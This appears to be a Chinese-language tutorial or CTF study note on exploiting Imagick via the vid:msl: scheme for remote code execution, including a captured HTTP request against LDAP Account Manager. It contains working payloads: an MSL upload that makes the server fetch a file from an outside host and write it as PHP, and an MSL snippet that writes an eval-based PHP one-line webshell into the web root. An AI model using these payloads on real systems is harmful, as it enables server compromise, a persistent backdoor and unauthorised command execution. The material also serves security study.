 使用vid去触发msl脚本，可以使用通配符
扩展文件名的调用意味着 VID 方案接受掩码，并使用它们构造文件路径。
因此，通过使用该方案，我们可以将临时文件包含在 MSL 内容中，而无需知道其名称：vid:
Request
Pretty Raw Hex
\n
1 POST /lam/templates/help.php?HelpNumber=1&module=Imagick&scope=
vid:msl:/tmp/php* HTTP/1.1
2 Host: 10.0.0.1
3 Content-Type: multipart/form-data; boundary=ABC
4 Content-Length: 294
5 Connection: close
6
7 --ABC
8 Content-Disposition: form-data; name="exec"; filename="exec.msl"
9 Content-Type: text/plain
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <image>
13 <read filename="http://172.20.10.4:8000/positive.png" />
14 <write filename="/var/lib/ldap-account-manager/tmp/positive.php" />
15 </image>
16 --ABC--
Search...
0 matches
Waiting
包含不知道其名称的 MSL 文件
vid:msl:/tmp/php* 直接执行上传缓存文件
配合caption:info:后接数据进行写入指定文件，比如说一句话木马
写到web目录
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php @eval(@$_REQUEST['a']); ?>" /
<write filename="info:/var/www/swarm.php" />
</image>
Cont
介绍
RCE1
RCE2
样题
样题
msl